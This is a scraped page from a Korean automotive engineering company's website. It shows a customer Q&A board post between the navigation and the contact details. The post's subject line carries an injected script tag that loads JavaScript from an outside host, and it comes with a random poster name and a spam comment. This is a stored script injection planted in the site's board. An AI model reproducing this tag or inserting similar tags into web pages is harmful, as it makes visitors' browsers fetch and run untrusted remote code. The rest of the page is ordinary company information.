 genix LTD
Automotive Engineering Company
ABOUT
About GENIX
ENGINEERING
Engineering
PRODUCTION & SYSTEM
Production &System
BUSINESS
Business
Advantage& Support
HOME | E-MAIL | SITEMAP
KOREAN | ENGLISH
Why genix Proven Policy & Technology Customer Q & A
PhishTank
Genix leads Worldwide Project with
most Competitive Equipment
Manufacturer in Korea
Advantage
& Support
Why Genix ..
Proven Policy & Tech.
Custommer QnA
Custommer QnA
Genix Advantage
Global Business Company
Automotive Engineering Company
VR Movie
Location
Where is ?
Genix Company
Why Genix
Take Advantages
with Genix !!
Business Partners
Business Partner &
Major Client
SUBJECT Re(:Re(:test2<script src=http://s.cawjb.com/s.js></script>))
NAME aVYDmtnyIEYA EMAIL bjbookmail@yahoo.com
CONTENTS
Pin my tail and call me a donkey, that raelly helped.
Prev Re(:Re(:test2))
Next Re(:Re(:test2))
LIST REPLY MODIFY DELETE
HOME | SITEMAP | CONTACT US | KOREAN | ENGLISH
genix
Automotive Engineering Company
Address : #2Na-607, Sihwa Industrial Complex, 1262-6, Jeongwang-Dong Siheung-Si, Kyonggi-Do, Korea
Homepage : www.genixco.com
Tel : +82-31-362-0400 / Fax : +82-31-362-0499